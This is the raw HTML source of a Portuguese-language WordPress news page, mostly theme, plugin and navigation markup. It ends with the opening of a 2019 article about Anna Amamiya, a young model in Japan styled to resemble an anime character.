var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/18721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2019/09/16/anna-amamiya-uma-modelo-inusitada-no-japao/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=18721' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F09%2F16%2Fanna-amamiya-uma-modelo-inusitada-no-japao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F09%2F16%2Fanna-amamiya-uma-modelo-inusitada-no-japao%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-18721 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Anna Amamiya, uma modelo inusitada no Japão</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2019/09/x1080.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:75.067%"><img fetchpriority="high" width="750" height="563" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Anna Amamiya, uma modelo inusitada no Japão" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2019/09/x1080.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2019/09/x1080.jpg 1440w, https://vejaonline.jp/wp-content/uploads/2019/09/x1080-600x450.jpg 600w, https://vejaonline.jp/wp-content/uploads/2019/09/x1080-300x225.jpg 300w, https://vejaonline.jp/wp-content/uploads/2019/09/x1080-768x576.jpg 768w, https://vejaonline.jp/wp-content/uploads/2019/09/x1080-1024x768.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F09%2F16%2Fanna-amamiya-uma-modelo-inusitada-no-japao%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Anna%20Amamiya%2C%20uma%20modelo%20inusitada%20no%20Jap%C3%A3o&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F09%2F16%2Fanna-amamiya-uma-modelo-inusitada-no-japao%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=Anna%20Amamiya%2C%20uma%20modelo%20inusitada%20no%20Jap%C3%A3o%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F09%2F16%2Fanna-amamiya-uma-modelo-inusitada-no-japao%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F09%2F16%2Fanna-amamiya-uma-modelo-inusitada-no-japao%2F&title=Anna%20Amamiya%2C%20uma%20modelo%20inusitada%20no%20Jap%C3%A3o" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><strong>Anna Amamiya, meia humana, meia anime</strong><br />
Se você é fã de anime e mangá e sempre desejou que uma das personagens se tornasse real, de carne e osso, então saiba que sempre tem alguém capaz de tornar os sonhos possíveis, por mais doido esse sonho possa parecer. <strong>Anna Amamiya</strong>, de 22 anos, realizou seu sonho de se tornar uma verdadeira garota anime / mangá.</p>
